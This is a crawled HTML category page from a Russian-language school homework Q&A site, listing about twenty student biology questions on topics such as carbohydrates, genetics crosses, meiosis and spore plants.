

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetishkole.ru/php/viewCategory.php?category=biologiya&page=1
body_size: 8792
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="ru-RU" xml:lang="ru-RU" xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<title>Биология</title>
	<link rel="canonical" href="https://biologiya.otvetishkole.ru/">
	<link rel="stylesheet" type="text/css" href="https://otvetishkole.ru/css/index.css" media="all">
	<script async src="//yandex.st/jquery/1.9.1/jquery.min.js"></script>
</head>
<body class="questions_bodypage not_loginned">
<noindex>
  <div class="topline_banner_container">
    <center>
      <div class="seedbnrs" id="seedbnrs2" processed="1">
       
      </div>
    </center>
  </div>
</noindex>
<div class="for_background">
  <div class="page_container">
    <div class="page_container2"> 
      
      <!-- шапка -->
      <div class="header">
        <div class="logo_line">
          <div class="left">
            <div class="logo"> <a href="https://otvetishkole.ru/" rel="nofollow" style="text-decoration: none;">
			  <div class="logo_text">ОтветыШколе</div>
              
              </a>
              <div class="users_count"><!--beta--></div>
              <div class="clear"></div>
            </div>
          </div>
          <div class="right">
            <div class="auth_area">
              			<noindex>
                <div class="auth">
                  <div class="enter" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '177'), $('#cboxContent').css('height', '177'), $('#cboxMiddleRight').css('height', '177'), $('#cboxLoadedContent').css('height', '156'), $('#colorbox').css('height', '217'), $('#cboxWrapper').css('height', '217'), $('.form_register').hide(), $('.form_login').show(), $('.login').removeClass('active'), $('.register').addClass('active')" >Вход</div>
                  <div class="register" onclick=" $('#hideBlock').css('display', 'block'), $('#cboxMiddleLeft').css('height', '216'), $('#cboxContent').css('height', '216'), $('#cboxMiddleRight').css('height', '216'), $('#cboxLoadedContent').css('height', '196'), $('#colorbox').css('height', '257'), $('#cboxWrapper').css('height', '257'), $('.form_login').hide(), $('.form_register').show(), $('.register').removeClass('active'), $('.login').addClass('active')">Регистрация</div>
                  <div class="clear"></div>
                </div>
                <div class="about"><a href="https://otvetishkole.ru/infopage_about.html">О проекте</a> <a href="https://otvetishkole.ru/infopage_money.html">Как заработать?</a> </div>
              </noindex>
            </div>
          </div>
          <div class="clear"></div>
        </div>
        <div class="nav_line">
          <div class="left">
            <noindex>
              <table class="main_menu not_index" id="main_menu">
                <tbody>
                  <tr>
                    <td class="inactive handle_hovers "><a href="https://otvetishkole.ru/">
                      <div>ГЛАВНАЯ</div>
                      </a></td>
                    <td class="active handle_hovers"><a>
                      <div class="cont">
                        <div class="left_side">
                          <div class="right_side">
                            <div class="title">ВОПРОСЫ</div>
                          </div>
                        </div>
                      </div>
                      </a></td>
					
                    <td class="inactive handle_hovers "><a href="https://otvetishkole.ru/badges/all.html">
                      <div>НАГРАДЫ</div>
                      </a></td>
                    <td class="inactive handle_hovers ask"><a href="https://otvetishkole.ru/ask.html">
                      <div>ЗАДАТЬ ВОПРОС</div>
                      </a></td>
                  </tr>
                </tbody>
              </table>
            </noindex>
          </div>
         		
          <div class="clear"></div>
        </div>
      </div>
      <!-- // шапка -->
      
      <noindex>
        <div class="seedbnrs" id="seedbnrs19" processed="1">
          <div class="yd_728_cont">
            <div class="yd_728"> 
              
            </div>
          </div>
          <div class="clear"></div>
        </div>
      </noindex>
      
      <!-- центральная часть -->
      <div class="main_cont">
        <table class="main">
          <tbody>
            <tr>
              <td class="left"><div class="content_middle">
                  <div class="content rad5">
                    <div class="nav_tabs">
                      <div class="title_left"> БИОЛОГИЯ: </div>
                      <div class="tabs">
                        
                      </div>
                      <div class="clear"></div>
                    </div>
                    <div class="questions_container">
					
										
					                      <div class="item odd rad4 ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://otvetishkole.ru/profile/taras-yaremkiv/">taras-yaremkiv</a></div>
                          <div class="question_time" title="">27 мая 2025</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://otvetishkole.ru/biologiya/kakie-s-perechislennykh-uglevodov-otnosyatsya-k-monosakharidam-a-krokhmal-b-fruktoza-v-rybozag.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://biologiya.otvetishkole.ru/kakie-s-perechislennykh-uglevodov-otnosyatsya-k-monosakharidam-a-krokhmal-b-fruktoza-v-rybozag.html" class="question_title">КАКИЕ С ПЕРЕЧИСЛЕННЫХ УГЛЕВОДОВ ОТНОСЯТСЯ К МОНОСАХАРИДАМ а) крохмал б) фруктоза в) рыбозаг) целюлоза</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item  ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://otvetishkole.ru/profile/barkudu/">barkudu</a></div>
                          <div class="question_time" title="">27 мая 2025</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://otvetishkole.ru/biologiya/trebuyut-li-protsessy-sinteza-belka-zatrat-energii-ili-naoborot-v-protsessakh-sinteza-belka-proiskhodit.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://biologiya.otvetishkole.ru/trebuyut-li-protsessy-sinteza-belka-zatrat-energii-ili-naoborot-v-protsessakh-sinteza-belka-proiskhodit.html" class="question_title">Требуют ли процессы синтеза белка затрат энергии? Или, наоборот, в процессах синтеза белка происходит выделениеэнергии?</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item odd rad4 ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://otvetishkole.ru/profile/mrcone8/">mrcone8</a></div>
                          <div class="question_time" title="">27 мая 2025</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://otvetishkole.ru/biologiya/sravnite-rastenie-koleus-vyrashchevaemoe-pri-yarkom-osveshchenii-s-koleusom-proizrastayushchim-v.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://biologiya.otvetishkole.ru/sravnite-rastenie-koleus-vyrashchevaemoe-pri-yarkom-osveshchenii-s-koleusom-proizrastayushchim-v.html" class="question_title">Сравните растение колеус, выращеваемое при ярком освещении, с колеусом, произрастающим в затененномместе</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item  ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://otvetishkole.ru/profile/rexew/">rexew</a></div>
                          <div class="question_time" title="">27 мая 2025</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://otvetishkole.ru/biologiya/raspolozhenie-listovykh-plastinok-v-odnoy-ploskosti-perpendikulyarno-napravleniyu-luchey-sveta-nazyvayut-a-listovoy-mozaykoy-b-listovym-rubtsomv.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://biologiya.otvetishkole.ru/raspolozhenie-listovykh-plastinok-v-odnoy-ploskosti-perpendikulyarno-napravleniyu-luchey-sveta-nazyvayut-a-listovoy-mozaykoy-b-listovym-rubtsomv.html" class="question_title">Расположение листовых пластинок в одной плоскости перпендикулярно направлению лучей света называют: А) листовой…</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item odd rad4 ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://otvetishkole.ru/profile/barracuda/">barracuda</a></div>
                          <div class="question_time" title="">27 мая 2025</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://otvetishkole.ru/biologiya/poyasnite-v-chem-zaklyuchaetsya-razlichie-mezhdu-pervichnym-i-vtorichnym-tsentrami-proiskhozhdeniya.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://biologiya.otvetishkole.ru/poyasnite-v-chem-zaklyuchaetsya-razlichie-mezhdu-pervichnym-i-vtorichnym-tsentrami-proiskhozhdeniya.html" class="question_title">Поясните в чем заключается различие между первичным и вторичным центрами происхождения культурныхрастений</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item  ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://otvetishkole.ru/profile/serg92/">serg92</a></div>
                          <div class="question_time" title="">27 мая 2025</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://otvetishkole.ru/biologiya/yaki-funktsiyi-vikonuye-plavalniy.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://biologiya.otvetishkole.ru/yaki-funktsiyi-vikonuye-plavalniy.html" class="question_title">Які функції виконує плавальний міхур</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item odd rad4 ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://otvetishkole.ru/profile/sotis/">sotis</a></div>
                          <div class="question_time" title="">27 мая 2025</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://otvetishkole.ru/biologiya/u-cheloveka-gen-blizorukosti-i-pravorukosti-dominiruyut-nad-genom-normalnogo-zreniya-i-genom-levorukosti-kakoe-potomstvo-mozhno-ozhidat-esli-otets-blizorukiy-getrozigoten-i-levsha-a-mat-s-normalnym.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://biologiya.otvetishkole.ru/u-cheloveka-gen-blizorukosti-i-pravorukosti-dominiruyut-nad-genom-normalnogo-zreniya-i-genom-levorukosti-kakoe-potomstvo-mozhno-ozhidat-esli-otets-blizorukiy-getrozigoten-i-levsha-a-mat-s-normalnym.html" class="question_title">У человека ген близорукости и праворукости доминируют над геном нормального зрения и геном леворукости</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item  ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://otvetishkole.ru/profile/lexxby/">lexxby</a></div>
                          <div class="question_time" title="">27 мая 2025</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://otvetishkole.ru/biologiya/kakoe-prakticheskoe-znachenie-imeet.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://biologiya.otvetishkole.ru/kakoe-prakticheskoe-znachenie-imeet.html" class="question_title">Какое практическое значение имеет пульс</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item odd rad4 ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://otvetishkole.ru/profile/status/">status</a></div>
                          <div class="question_time" title="">27 мая 2025</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://otvetishkole.ru/biologiya/budova-nigtya.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://biologiya.otvetishkole.ru/budova-nigtya.html" class="question_title">Будова нігтя людини</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item  ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://otvetishkole.ru/profile/igovod/">igovod</a></div>
                          <div class="question_time" title="">27 мая 2025</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://otvetishkole.ru/biologiya/nayti-massu-kisloroda-o2-u-kotorogo-kolichestvo-veshchestva-ravno-450.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://biologiya.otvetishkole.ru/nayti-massu-kisloroda-o2-u-kotorogo-kolichestvo-veshchestva-ravno-450.html" class="question_title">Найти массу кислорода О2 , у которого количество вещества равно 450 моль</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item odd rad4 ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://otvetishkole.ru/profile/antonina2013/">antonina2013</a></div>
                          <div class="question_time" title="">27 мая 2025</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://otvetishkole.ru/biologiya/khleb-pishchevoy-produkt-vypekaemyy-iz-testa-v-pryamom-i-perenosnom-smysle-slovo-khleb-oznochaet-osnovnoy-produkt-pitaniya-a-chto-my-ponimaem-pod-vyrazheniem-khlebpromyshlennosti-khleb-khimii-kakie.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://biologiya.otvetishkole.ru/khleb-pishchevoy-produkt-vypekaemyy-iz-testa-v-pryamom-i-perenosnom-smysle-slovo-khleb-oznochaet-osnovnoy-produkt-pitaniya-a-chto-my-ponimaem-pod-vyrazheniem-khlebpromyshlennosti-khleb-khimii-kakie.html" class="question_title">ХЛЕБ ПИЩЕВОЙ ПРОДУКТ, ВЫПЕКАЕМЫЙ ИЗ Теста. В ПРЯМОМ И ПЕРЕНОСНОМ СМЫСЛЕ СЛОВО ХЛЕБ ОЗНОЧАЕТ ОСНОВНОЙ ПРОДУКТ ПИТАНИЯ</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item  ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://otvetishkole.ru/profile/aurum/">aurum</a></div>
                          <div class="question_time" title="">27 мая 2025</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://otvetishkole.ru/biologiya/1-po-kakim-sosudam-venoznaya-krov-prikhodit-v-legochnye-alveoly-2-chem-otlichaetsya-gemoglobin-v-arterialnoy-i-venoznoy-krovi-3-na-kakometape-protsessa-dykhaniya-proiskhodit-reaktsiya-hbo8-hb.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://biologiya.otvetishkole.ru/1-po-kakim-sosudam-venoznaya-krov-prikhodit-v-legochnye-alveoly-2-chem-otlichaetsya-gemoglobin-v-arterialnoy-i-venoznoy-krovi-3-na-kakometape-protsessa-dykhaniya-proiskhodit-reaktsiya-hbo8-hb.html" class="question_title">1) По каким сосудам венозная кровь приходит в легочные альвеолы?</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item odd rad4 ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://otvetishkole.ru/profile/vladlen/">vladlen</a></div>
                          <div class="question_time" title="">27 мая 2025</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://otvetishkole.ru/biologiya/makroudobreniya-te-kotorye-nuzhny-rasteniyu.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://biologiya.otvetishkole.ru/makroudobreniya-te-kotorye-nuzhny-rasteniyu.html" class="question_title">Макроудобрения-те, которые нужны растению в…</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item  ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://otvetishkole.ru/profile/mishuhin/">mishuhin</a></div>
                          <div class="question_time" title="">27 мая 2025</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://otvetishkole.ru/biologiya/zachem-nuzhno-vtoroe-delenie-meyoza-ved-umenshenie-kolichestva-khromosom-v-2-raza-proizoshlo-uzhe-pri.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://biologiya.otvetishkole.ru/zachem-nuzhno-vtoroe-delenie-meyoza-ved-umenshenie-kolichestva-khromosom-v-2-raza-proizoshlo-uzhe-pri.html" class="question_title">Зачем нужно второе деление мейоза ведь уменьшение количества хромосом в 2 раза произошло уже при первомделении?</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item odd rad4 ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://otvetishkole.ru/profile/kirill_a_85/">kirill_a_85</a></div>
                          <div class="question_time" title="">27 мая 2025</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://otvetishkole.ru/biologiya/chomu-khvoshch-i-plaun-nalezhit-do-vishchikh-sporovikh.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://biologiya.otvetishkole.ru/chomu-khvoshch-i-plaun-nalezhit-do-vishchikh-sporovikh.html" class="question_title">Чому хвощ і плаун належить до вищих спорових рослин</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item  ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://otvetishkole.ru/profile/ogenri/">ogenri</a></div>
                          <div class="question_time" title="">27 мая 2025</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://otvetishkole.ru/biologiya/sporovye.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://biologiya.otvetishkole.ru/sporovye.html" class="question_title">Споровые ростения</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item odd rad4 ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://otvetishkole.ru/profile/morhalin/">morhalin</a></div>
                          <div class="question_time" title="">27 мая 2025</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://otvetishkole.ru/biologiya/pozvonochnye-zhivotnye-proizoshli-ot-a-ot-drevnikh-kolchatykh-chervey-b-ot-drevnikh-chlenistonogikh-v-ot-sovremennykh-lantsetnikov-g-ot-drevnikh.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://biologiya.otvetishkole.ru/pozvonochnye-zhivotnye-proizoshli-ot-a-ot-drevnikh-kolchatykh-chervey-b-ot-drevnikh-chlenistonogikh-v-ot-sovremennykh-lantsetnikov-g-ot-drevnikh.html" class="question_title">Позвоночные животные произошли от: а) от древних кольчатых червей б) от древних членистоногих в) от современных…</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item  ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://otvetishkole.ru/profile/smurfic/">smurfic</a></div>
                          <div class="question_time" title="">27 мая 2025</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://otvetishkole.ru/biologiya/u-cheloveka-gen-kudryavykh-volos-dominiruet-nad-genami-pryamykh-volos-v-semyakh-gde-oba-roditeli-imeyut-kudryavye-volosy-rodilsya-rebenok-s-pryamymi-volosami-opredelite-genotip.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://biologiya.otvetishkole.ru/u-cheloveka-gen-kudryavykh-volos-dominiruet-nad-genami-pryamykh-volos-v-semyakh-gde-oba-roditeli-imeyut-kudryavye-volosy-rodilsya-rebenok-s-pryamymi-volosami-opredelite-genotip.html" class="question_title">У человека ген кудрявых волос доминирует над генами прямых волос…</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item odd rad4 ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://otvetishkole.ru/profile/artur235/">artur235</a></div>
                          <div class="question_time" title="">27 мая 2025</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://otvetishkole.ru/biologiya/kakoe-potomstvo-mozhno-ozhidat-ot-skreshchevaniya-korovy-i-byka-geterozigotnykh-po.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://biologiya.otvetishkole.ru/kakoe-potomstvo-mozhno-ozhidat-ot-skreshchevaniya-korovy-i-byka-geterozigotnykh-po.html" class="question_title">Какое потомство можно ожидать от скрещевания коровы и быка, гетерозиготных по окраскешерсти?</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item  ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://otvetishkole.ru/profile/mihan/">mihan</a></div>
                          <div class="question_time" title="">27 мая 2025</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://otvetishkole.ru/biologiya/vneshnee-stroenie-sadovoy.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://biologiya.otvetishkole.ru/vneshnee-stroenie-sadovoy.html" class="question_title">Внешнее строение садовой улитки</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                        					  
					  
                    </div>
                    <div class="clear"></div>
                  </div>
                </div>
				
				<div class="paging"> <span>« предыдущая</span>  <a class="rad4 selected">1</a>  <a href="https://biologiya.otvetishkole.ru/2/" class="rad4">2</a>  <a href="https://biologiya.otvetishkole.ru/3/" class="rad4">3</a>  <a href="https://biologiya.otvetishkole.ru/4/" class="rad4">4</a>  <a href="https://biologiya.otvetishkole.ru/5/" class="rad4">5</a>  ...  <a href="https://biologiya.otvetishkole.ru/711/" class="rad4">711</a>  <a href="https://biologiya.otvetishkole.ru/2/" title="следующая" class="next rad4">следующая »</a> </div>
				
				
			</td>
              
			  <td style="height: auto;" class="right"><!-- информационные блоки -->
                
				<div class="ask_question_container rad6">
	<div class="ask_question rad4">
	<div class="ask_question_link"><a href="https://otvetishkole.ru/ask.html">Задайте свой вопрос</a></div>
  </div>
</div>
				
				<br>
				
				
								
				
                
				
                <noindex>
                <div class="categories_cont rad5"><div class="categories rad4"><div class="category handle_hovers "><div class="questions_count">27400</div><div class="title"><a href="https://algebra.otvetishkole.ru/" class="rad4" title="Алгебра">Алгебра</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">14822</div><div class="title"><a href="https://angliyskiy-yazyk.otvetishkole.ru/" class="rad4" title="Английский язык">Английский язык</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">14216</div><div class="title"><a href="https://biologiya.otvetishkole.ru/" class="rad4" title="Биология">Биология</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">7369</div><div class="title"><a href="https://drugoy.otvetishkole.ru/" class="rad4" title="Другой">Другой</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">720</div><div class="title"><a href="https://ekonomika.otvetishkole.ru/" class="rad4" title="Экономика">Экономика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">18829</div><div class="title"><a href="https://fizika.otvetishkole.ru/" class="rad4" title="Физика">Физика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">8304</div><div class="title"><a href="https://geografiya.otvetishkole.ru/" class="rad4" title="География">География</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">15850</div><div class="title"><a href="https://geometriya.otvetishkole.ru/" class="rad4" title="Геометрия">Геометрия</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">5255</div><div class="title"><a href="https://informatika.otvetishkole.ru/" class="rad4" title="Информатика">Информатика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">11818</div><div class="title"><a href="https://istoriya.otvetishkole.ru/" class="rad4" title="История">История</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">23332</div><div class="title"><a href="https://khimiya.otvetishkole.ru/" class="rad4" title="Химия">Химия</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">15992</div><div class="title"><a href="https://literatura.otvetishkole.ru/" class="rad4" title="Литература">Литература</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">73118</div><div class="title"><a href="https://matematika.otvetishkole.ru/" class="rad4" title="Математика">Математика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">8152</div><div class="title"><a href="https://obshchestvoznanie.otvetishkole.ru/" class="rad4" title="Обществознание">Обществознание</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">466</div><div class="title"><a href="https://pravovedenie.otvetishkole.ru/" class="rad4" title="Правоведение">Правоведение</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">46271</div><div class="title"><a href="https://russkiy-yazyk.otvetishkole.ru/" class="rad4" title="Русский язык">Русский язык</a></div><div class="clear"></div></div></div></div>  
                </noindex>
				
                
				
</td>
			  
            </tr>
          </tbody>
        </table>
      </div>
      <!-- // центральная -->  
      
      <!-- подвал -->
      	<div class="promo_line index rad5">
        <div class="promo_line_inside rad4 f11">
          <table>
            <tbody>
              <tr>
                <td class="first"><div class="cont">
                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Есть интересный вопрос? Задайте его нашему сообществу, у нас наверняка найдется ответ!</div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
                <td class="second"><div class="cont">
                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Делитесь опытом и знаниями, зарабатывайте награды и репутацию, заводите новых интересных друзей!</div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
                <td class="third"><div class="cont">
